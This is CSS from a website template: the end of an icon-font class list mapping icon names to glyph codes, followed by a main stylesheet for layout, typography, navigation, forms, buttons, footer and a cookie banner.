.icon-mars-stroke:before {
	content: "\f229";
}
.icon-mars-stroke-v:before {
	content: "\f22a";
}
.icon-mars-stroke-h:before {
	content: "\f22b";
}
.icon-neuter:before {
	content: "\f22c";
}
.icon-genderless:before {
	content: "\f22d";
}
.icon-facebook-official:before {
	content: "\f230";
}
.icon-pinterest-p:before {
	content: "\f231";
}
.icon-whatsapp:before {
	content: "\f232";
}
.icon-server2:before {
	content: "\f233";
}
.icon-user-plus:before {
	content: "\f234";
}
.icon-user-times:before {
	content: "\f235";
}
.icon-bed:before {
	content: "\f236";
}
.icon-hotel:before {
	content: "\f236";
}
.icon-viacoin:before {
	content: "\f237";
}
.icon-train:before {
	content: "\f238";
}
.icon-subway:before {
	content: "\f239";
}
.icon-medium:before {
	content: "\f23a";
}
.icon-y-combinator:before {
	content: "\f23b";
}
.icon-yc:before {
	content: "\f23b";
}
.icon-optin-monster:before {
	content: "\f23c";
}
.icon-opencart:before {
	content: "\f23d";
}
.icon-expeditedssl:before {
	content: "\f23e";
}
.icon-battery-4:before {
	content: "\f240";
}
.icon-battery-full:before {
	content: "\f240";
}
.icon-battery-3:before {
	content: "\f241";
}
.icon-battery-three-quarters:before {
	content: "\f241";
}
.icon-battery-2:before {
	content: "\f242";
}
.icon-battery-half:before {
	content: "\f242";
}
.icon-battery-1:before {
	content: "\f243";
}
.icon-battery-quarter:before {
	content: "\f243";
}
.icon-battery-0:before {
	content: "\f244";
}
.icon-battery-empty:before {
	content: "\f244";
}
.icon-mouse-pointer:before {
	content: "\f245";
}
.icon-i-cursor:before {
	content: "\f246";
}
.icon-object-group:before {
	content: "\f247";
}
.icon-object-ungroup:before {
	content: "\f248";
}
.icon-sticky-note:before {
	content: "\f249";
}
.icon-sticky-note-o:before {
	content: "\f24a";
}
.icon-cc-jcb:before {
	content: "\f24b";
}
.icon-cc-diners-club:before {
	content: "\f24c";
}
.icon-clone:before {
	content: "\f24d";
}
.icon-balance-scale:before {
	content: "\f24e";
}
.icon-hourglass-o:before {
	content: "\f250";
}
.icon-hourglass-1:before {
	content: "\f251";
}
.icon-hourglass-start:before {
	content: "\f251";
}
.icon-hourglass-2:before {
	content: "\f252";
}
.icon-hourglass-half:before {
	content: "\f252";
}
.icon-hourglass-3:before {
	content: "\f253";
}
.icon-hourglass-end:before {
	content: "\f253";
}
.icon-hourglass:before {
	content: "\f254";
}
.icon-hand-grab-o:before {
	content: "\f255";
}
.icon-hand-rock-o:before {
	content: "\f255";
}
.icon-hand-paper-o:before {
	content: "\f256";
}
.icon-hand-stop-o:before {
	content: "\f256";
}
.icon-hand-scissors-o:before {
	content: "\f257";
}
.icon-hand-lizard-o:before {
	content: "\f258";
}
.icon-hand-spock-o:before {
	content: "\f259";
}
.icon-hand-pointer-o:before {
	content: "\f25a";
}
.icon-hand-peace-o:before {
	content: "\f25b";
}
.icon-trademark:before {
	content: "\f25c";
}
.icon-registered:before {
	content: "\f25d";
}
.icon-creative-commons:before {
	content: "\f25e";
}
.icon-gg:before {
	content: "\f260";
}
.icon-gg-circle:before {
	content: "\f261";
}
.icon-tripadvisor:before {
	content: "\f262";
}
.icon-odnoklassniki:before {
	content: "\f263";
}
.icon-odnoklassniki-square:before {
	content: "\f264";
}
.icon-get-pocket:before {
	content: "\f265";
}
.icon-wikipedia-w:before {
	content: "\f266";
}
.icon-safari:before {
	content: "\f267";
}
.icon-chrome:before {
	content: "\f268";
}
.icon-firefox:before {
	content: "\f269";
}
.icon-opera:before {
	content: "\f26a";
}
.icon-internet-explorer:before {
	content: "\f26b";
}
.icon-television:before {
	content: "\f26c";
}
.icon-tv:before {
	content: "\f26c";
}
.icon-contao:before {
	content: "\f26d";
}
.icon-500px:before {
	content: "\f26e";
}
.icon-amazon:before {
	content: "\f270";
}
.icon-calendar-plus-o:before {
	content: "\f271";
}
.icon-calendar-minus-o:before {
	content: "\f272";
}
.icon-calendar-times-o:before {
	content: "\f273";
}
.icon-calendar-check-o:before {
	content: "\f274";
}
.icon-industry:before {
	content: "\f275";
}
.icon-map-pin:before {
	content: "\f276";
}
.icon-map-signs:before {
	content: "\f277";
}
.icon-map-o:before {
	content: "\f278";
}
.icon-map:before {
	content: "\f279";
}
.icon-commenting:before {
	content: "\f27a";
}
.icon-commenting-o:before {
	content: "\f27b";
}
.icon-houzz:before {
	content: "\f27c";
}
.icon-vimeo:before {
	content: "\f27d";
}
.icon-black-tie:before {
	content: "\f27e";
}
.icon-fonticons:before {
	content: "\f280";
}
.icon-eye2:before {
	content: "\e000";
}
.icon-paper-clip:before {
	content: "\e001";
}
.icon-mail2:before {
	content: "\e002";
}
.icon-toggle:before {
	content: "\e003";
}
.icon-layout:before {
	content: "\e004";
}
.icon-link2:before {
	content: "\e005";
}
.icon-bell2:before {
	content: "\e006";
}
.icon-lock2:before {
	content: "\e007";
}
.icon-unlock:before {
	content: "\e008";
}
.icon-ribbon:before {
	content: "\e009";
}
.icon-image2:before {
	content: "\e010";
}
.icon-signal2:before {
	content: "\e011";
}
.icon-target:before {
	content: "\e012";
}
.icon-clipboard2:before {
	content: "\e013";
}
.icon-clock2:before {
	content: "\e014";
}
.icon-watch:before {
	content: "\e015";
}
.icon-air-play:before {
	content: "\e016";
}
.icon-camera2:before {
	content: "\e017";
}
.icon-video2:before {
	content: "\e018";
}
.icon-disc:before {
	content: "\e019";
}
.icon-printer:before {
	content: "\e020";
}
.icon-monitor:before {
	content: "\e021";
}
.icon-server:before {
	content: "\e022";
}
.icon-cog2:before {
	content: "\e023";
}
.icon-heart2:before {
	content: "\e024";
}
.icon-paragraph:before {
	content: "\e025";
}
.icon-align-justify:before {
	content: "\e026";
}
.icon-align-left2:before {
	content: "\e027";
}
.icon-align-center:before {
	content: "\e028";
}
.icon-align-right2:before {
	content: "\e029";
}
.icon-book2:before {
	content: "\e030";
}
.icon-layers2:before {
	content: "\e031";
}
.icon-stack:before {
	content: "\e032";
}
.icon-stack-2:before {
	content: "\e033";
}
.icon-paper:before {
	content: "\e034";
}
.icon-paper-stack:before {
	content: "\e035";
}
.icon-search:before {
	content: "\e036";
}
.icon-zoom-in:before {
	content: "\e037";
}
.icon-zoom-out:before {
	content: "\e038";
}
.icon-reply2:before {
	content: "\e039";
}
.icon-circle-plus:before {
	content: "\e040";
}
.icon-circle-minus:before {
	content: "\e041";
}
.icon-circle-check:before {
	content: "\e042";
}
.icon-circle-cross:before {
	content: "\e043";
}
.icon-square-plus:before {
	content: "\e044";
}
.icon-square-minus:before {
	content: "\e045";
}
.icon-square-check:before {
	content: "\e046";
}
.icon-square-cross:before {
	content: "\e047";
}
.icon-microphone:before {
	content: "\e048";
}
.icon-record:before {
	content: "\e049";
}
.icon-skip-back:before {
	content: "\e050";
}
.icon-rewind:before {
	content: "\e051";
}
.icon-play:before {
	content: "\e052";
}
.icon-pause:before {
	content: "\e053";
}
.icon-stop:before {
	content: "\e054";
}
.icon-fast-forward:before {
	content: "\e055";
}
.icon-skip-forward:before {
	content: "\e056";
}
.icon-shuffle2:before {
	content: "\e057";
}
.icon-repeat:before {
	content: "\e058";
}
.icon-folder2:before {
	content: "\e059";
}
.icon-umbrella:before {
	content: "\e060";
}
.icon-moon2:before {
	content: "\e061";
}
.icon-thermometer2:before {
	content: "\e062";
}
.icon-drop2:before {
	content: "\e063";
}
.icon-sun:before {
	content: "\e064";
}
.icon-cloud2:before {
	content: "\e065";
}
.icon-cloud-upload:before {
	content: "\e066";
}
.icon-cloud-download:before {
	content: "\e067";
}
.icon-upload2:before {
	content: "\e068";
}
.icon-download2:before {
	content: "\e069";
}
.icon-location2:before {
	content: "\e070";
}
.icon-location-2:before {
	content: "\e071";
}
.icon-map2:before {
	content: "\e072";
}
.icon-battery2:before {
	content: "\e073";
}
.icon-head:before {
	content: "\e074";
}
.icon-briefcase2:before {
	content: "\e075";
}
.icon-speech-bubble:before {
	content: "\e076";
}
.icon-anchor:before {
	content: "\e077";
}
.icon-globe2:before {
	content: "\e078";
}
.icon-box2:before {
	content: "\e079";
}
.icon-reload:before {
	content: "\e080";
}
.icon-share2:before {
	content: "\e081";
}
.icon-marquee:before {
	content: "\e082";
}
.icon-marquee-plus:before {
	content: "\e083";
}
.icon-marquee-minus:before {
	content: "\e084";
}
.icon-tag2:before {
	content: "\e085";
}
.icon-power:before {
	content: "\e086";
}
.icon-command:before {
	content: "\e087";
}
.icon-alt:before {
	content: "\e088";
}
.icon-esc:before {
	content: "\e089";
}
.icon-bar-graph2:before {
	content: "\e090";
}
.icon-bar-graph-2:before {
	content: "\e091";
}
.icon-pie-graph:before {
	content: "\e092";
}
.icon-star2:before {
	content: "\e093";
}
.icon-arrow-left2:before {
	content: "\e094";
}
.icon-arrow-right2:before {
	content: "\e095";
}
.icon-arrow-up2:before {
	content: "\e096";
}
.icon-arrow-down2:before {
	content: "\e097";
}
.icon-volume:before {
	content: "\e098";
}
.icon-mute:before {
	content: "\e099";
}
.icon-content-right:before {
	content: "\e100";
}
.icon-content-left:before {
	content: "\e101";
}
.icon-grid2:before {
	content: "\e102";
}
.icon-grid-2:before {
	content: "\e103";
}
.icon-columns:before {
	content: "\e104";
}
.icon-loader:before {
	content: "\e105";
}
.icon-bag:before {
	content: "\e106";
}
.icon-ban:before {
	content: "\e107";
}
.icon-flag2:before {
	content: "\e108";
}
.icon-trash2:before {
	content: "\e109";
}
.icon-expand:before {
	content: "\e110";
}
.icon-contract:before {
	content: "\e111";
}
.icon-maximize:before {
	content: "\e112";
}
.icon-minimize:before {
	content: "\e113";
}
.icon-plus2:before {
	content: "\e114";
}
.icon-minus2:before {
	content: "\e115";
}
.icon-check2:before {
	content: "\e116";
}
.icon-cross2:before {
	content: "\e117";
}
.icon-move:before {
	content: "\e118";
}
.icon-delete:before {
	content: "\e119";
}
.icon-menu2:before {
	content: "\e120";
}
.icon-archive2:before {
	content: "\e121";
}
.icon-inbox2:before {
	content: "\e122";
}
.icon-outbox:before {
	content: "\e123";
}
.icon-file:before {
	content: "\e124";
}
.icon-file-add:before {
	content: "\e125";
}
.icon-file-subtract:before {
	content: "\e126";
}
.icon-help2:before {
	content: "\e127";
}
.icon-open:before {
	content: "\e128";
}
.icon-ellipsis:before {
	content: "\e129";
}
</file>
<file: css/style.css>
@font-face {
  font-family: 'icomoon';
  src: url("../fonts/icomoon/icomoon.eot?srf3rx");
  src: url("../fonts/icomoon/icomoon.eot?srf3rx#iefix") format("embedded-opentype"), url("../fonts/icomoon/icomoon.ttf?srf3rx") format("truetype"), url("../fonts/icomoon/icomoon.woff?srf3rx") format("woff"), url("../fonts/icomoon/icomoon.svg?srf3rx#icomoon") format("svg");
  font-weight: normal;
  font-style: normal;
}
/* =======================================================
*
* 	Template Style 
*	Edit this section
*
* ======================================================= */
body {
  font-family: "Roboto", Arial, sans-serif;
  line-height: 1.8;
  font-size: 20px;
  background: #eeeff0;
  font-weight: 300;
}

a {
  color: #52d3aa;
  -webkit-transition: 0.5s;
  -o-transition: 0.5s;
  transition: 0.5s;
}
a:hover {
  text-decoration: underline !important;
  color: #52d3aa !important;
}
a:focus, a:active {
  outline: none;
}

p {
  margin-bottom: 1.5em;
  font-size: 20px;
  color: #848484;
  font-weight: 300;
  font-family: "Roboto", Arial, sans-serif;
}

h1, h2, h3, h4, h5, h6 {
  color: #000;
  font-family: "Roboto Slab", Arial, sans-serif;
  font-weight: 400;
  margin: 0 0 30px 0;
}

::-webkit-selection {
  color: #fcfcfc;
  background: #52d3aa;
}

::-moz-selection {
  color: #fcfcfc;
  background: #52d3aa;
}

::selection {
  color: #fcfcfc;
  background: #52d3aa;
}
.cookie-banner {
  position: fixed;
  display: flex;
  bottom: 40px;
  left: 10%;
  right: 10%;
  width: 80%;
  padding: 15px 15px;
  align-items: start;
  justify-content: space-between;
  background-color: #eee;
  border-radius: 5px;
  box-shadow: 0 0 2px 1px rgba(0, 0, 0, 0.2);
  z-index: 10000;
}

.close-cookie {
  height: 20px;
  width: 40px;
  background-color: #d5d5d5;
  border: none;
  color: #000000;
  border-radius: 2px;
  cursor: pointer;
  opacity: 1 !important;
}

.cookie-banner p {
  padding: 10px;
}
.box-wrap {
  background: #fff;
  max-width: 1300px;
  margin: 0 auto;
}

#fh5co-header {
  padding-top: 70px;
  padding-bottom: 0;
  margin-bottom: 80px;
}
@media screen and (max-width: 992px) {
  #fh5co-header {
    border-bottom: 1px solid rgba(0, 0, 0, 0.1);
    padding-bottom: 80px;
  }
}
#fh5co-header .navbar-default {
  border: transparent;
  background: #fff;
}
#fh5co-header .navbar {
  padding: 0;
  margin: 0;
}
#fh5co-header .fh5co-navbar-brand {
  width: 100%;
  margin: 0;
}
#fh5co-header .fh5co-navbar-brand .fh5co-logo {
  width: 52px;
  height: 30px;
  padding: 0;
  font-size: 18px;
}
@media screen and (max-width: 992px) {
  #fh5co-header .fh5co-navbar-brand {
    text-align: center;
    margin-bottom: 40px;
  }
}
#fh5co-header .nav {
  width: 100%;
}
#fh5co-header .nav li {
  font-size: 20px;
  display: inline-block;
  margin-left: 50px;
}
@media screen and (max-width: 480px) {
  #fh5co-header .nav li {
    width: 100%;
    margin-left: 0;
  }
}
#fh5co-header .nav li:first-child {
  margin-left: 0;
}
#fh5co-header .nav li a {
  font-family: "Roboto Slab", Arial, sans-serif;
  color: black;
  position: relative;
  font-weight: 400;
  -webkit-transition: 0.5s;
  -o-transition: 0.5s;
  transition: 0.5s;
  padding: 0;
}
#fh5co-header .nav li a:hover, #fh5co-header .nav li a:focus {
  color: gray !important;
  background: transparent;
  text-decoration: none !important;
}
@media screen and (max-width: 480px) {
  #fh5co-header .nav li a {
    padding: 10px 0;
  }
}
#fh5co-header .nav li.active a {
  color: #000;
  background: transparent;
  border-bottom: 2px solid #52d3aa;
}
@media screen and (max-width: 992px) {
  #fh5co-header .nav li.active a {
    color: #000;
  }
}
@media screen and (max-width: 480px) {
  #fh5co-header .nav li.active a {
    border-bottom: 2px solid transparent;
    color: #52d3aa;
  }
}
@media screen and (max-width: 992px) {
  #fh5co-header .nav {
    margin-bottom: 40px;
  }
}

#intro, #work, #product, #about, #services {
  padding-bottom: 5em;
}
@media screen and (max-width: 768px) {
  #intro, #work, #product, #about, #services {
    padding-bottom: 3em;
  }
}

#main {
  padding-bottom: 7em;
}
@media screen and (max-width: 768px) {
  #main {
    padding-bottom: 3em;
  }
}

.intro h2 {
  font-family: "Roboto", Arial, sans-serif;
  font-size: 30px;
  font-weight: 300;
  line-height: 1.5em;
}

#services .service {
  text-align: center;
  padding: 0 2em;
  margin-bottom: 40px;
  float: left;
  width: 100%;
}
@media screen and (max-width: 480px) {
  #services .service {
    padding: 0 0em;
  }
}
#services .service h2 {
  font-size: 22px;
  margin-bottom: 10px;
}
#services .service .service-icon {
  margin-bottom: 30px;
}
#services .service .service-icon i {
  font-size: 40px;
  color: #52d3aa;
}
#services .service p {
  font-size: 18px;
}

#work .fh5co-grid {
  height: 625px;
  background-size: cover;
  margin-bottom: 30px;
  position: relative;
}
@media screen and (max-width: 480px) {
  #work .fh5co-grid {
    height: 400px;
  }
}
#work .fh5co-grid .image-popup {
  position: absolute;
  top: 20px;
  bottom: 20px;
  left: 20px;
  right: 20px;
  background: rgba(255, 255, 255, 0.9);
  opacity: 0;
}
#work .fh5co-grid .image-popup .work-title {
  position: absolute;
  top: 50%;
  bottom: 20px;
  left: 20px;
  right: 20px;
  margin-top: -25px;
}
#work .fh5co-grid .image-popup .work-title span {
  color: gray;
  letter-spacing: 2px;
  font-size: 12px;
  text-transform: uppercase;
}
#work .fh5co-grid .image-popup .work-title h3 {
  margin-bottom: 10px;
}
#work .fh5co-grid:hover .image-popup {
  opacity: .3;
}

#product .post-entry .post {
  float: left;
  position: relative;
  margin-bottom: 80px;
}
#product .post-entry .post > a {
  max-width: 200px;
  position: absolute;
  top: 0;
  left: 0;
}
#product .post-entry .post > a img {
  max-width: 200px;
  max-height: 191px;
  -webkit-border-radius: 5px;
  -moz-border-radius: 5px;
  -ms-border-radius: 5px;
  border-radius: 5px;
}
@media screen and (max-width: 480px) {
  #product .post-entry .post > a img {
    max-width: 100%;
    width: 100%;
    max-height: 100%;
    height: 100%;
    margin-bottom: 30px;
  }
}
@media screen and (max-width: 480px) {
  #product .post-entry .post > a {
    position: relative;
  }
}
#product .post-entry .post > div {
  margin-left: 230px;
}
#product .post-entry .post > div h3 {
  font-size: 24px;
  margin-bottom: 15px;
}
#product .post-entry .post > div h3 a {
  color: #000;
}
#product .post-entry .post > div p {
  margin-bottom: 10px;
}
#product .post-entry .post > div span {
  font-size: 20px;
}
@media screen and (max-width: 480px) {
  #product .post-entry .post > div {
    margin-left: 0;
  }
}

footer p {
  line-height: 1;
}
footer .border {
  border-top: 1px solid #e6e6e6;
  padding: 2em 0;
  float: left;
  width: 100%;
}
@media screen and (max-width: 768px) {
  footer .border {
    padding: 2em 15px !important;
  }
}
@media screen and (max-width: 480px) {
  footer .border {
    padding: 2em 15px !important;
    padding-bottom: 2em !important;
  }
}
footer p {
  margin-bottom: 0;
}
footer small {
  text-transform: uppercase;
  font-weight: 400;
  font-size: 14px;
  letter-spacing: .01em;
  font-family: "Roboto", Arial, sans-serif;
}
footer .social {
  text-align: center;
}

.section-heading {
  float: left;
  width: 100%;
  padding-bottom: 0;
  margin-bottom: 50px;
  clear: both;
}
@media screen and (max-width: 768px) {
  .section-heading h2 {
    font-size: 30px;
  }
}
.section-heading p {
  font-size: 20px;
  font-weight: 300;
  color: #848484;
}
@media screen and (max-width: 768px) {
  .section-heading p {
    font-size: 24px !important;
    line-height: 34px;
  }
}

.form-control {
  display: block;
  width: 100%;
  height: 57px;
  padding: 10px 20px;
  font-size: 20px;
  line-height: 1.42857;
  color: #555555;
  background-color: #fff;
  background-image: none;
  border: 2px solid #ccc;
  border-radius: 4px;
  box-shadow: none;
}
.form-control:focus, .form-control:active {
  box-shadow: none;
  border: 2px solid #52d3aa;
}

#submit {
  height: 57px;
  font-size: 20px;
}

@media screen and (max-width: 768px) {
  .field {
    margin-bottom: 30px;
  }
}

@media screen and (max-width: 768px) {
  .form-group {
    margin-bottom: 0px;
  }
}

.btn {
  -webkit-transition: 0.3s;
  -o-transition: 0.3s;
  transition: 0.3s;
}

.btn {
  text-transform: uppercase;
  letter-spacing: 2px;
  -webkit-transition: 0.3s;
  -o-transition: 0.3s;
  transition: 0.3s;
}
.btn.btn-primary {
  background: #52d3aa;
  color: #fff;
  border: none !important;
  border: 2px solid transparent !important;
}
.btn.btn-primary:hover, .btn.btn-primary:active, .btn.btn-primary:focus {
  box-shadow: none;
  background: #52d3aa;
}
.btn:hover, .btn:active, .btn:focus {
  background: #393e46 !important;
  color: #fff;
  outline: none !important;
}
.btn.btn-default:hover, .btn.btn-default:focus, .btn.btn-default:active {
  border-color: transparent;
}

.social {
  padding: 0;
  margin: 0;
  display: inline-block;
  position: relative;
  width: 100%;
  text-align: right;
}
.social li {
  list-style: none;
  padding: 0;
  margin: 0;
  display: inline-block;
}
.social li a {
  font-size: 24px;
  display: table;
  width: 24px;
  height: 24px;
  margin: 0 4px;
  color: #000;
  -webkit-transition: 0.5s;
  -o-transition: 0.5s;
  transition: 0.5s;
}
.social li a:hover, .social li a:focus {
  color: #52d3aa;
  text-decoration: none;
}
.social li a i {
  display: table-cell;
  vertical-align: middle;
}
@media screen and (max-width: 992px) {
  .social {
    text-align: center;
  }
}

.js .animate-box {
  opacity: 0;
}

/*# sourceMappingURL=style.css.map */
</file>
